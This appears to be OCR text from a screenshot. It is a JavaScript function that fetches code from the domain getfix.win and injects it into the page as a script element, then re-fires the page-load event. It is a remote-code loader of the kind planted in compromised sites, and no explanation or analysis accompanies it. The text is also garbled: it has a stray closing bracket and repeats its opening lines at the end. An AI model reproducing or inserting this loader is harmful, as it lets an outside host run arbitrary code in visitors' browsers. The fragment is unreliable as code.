
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();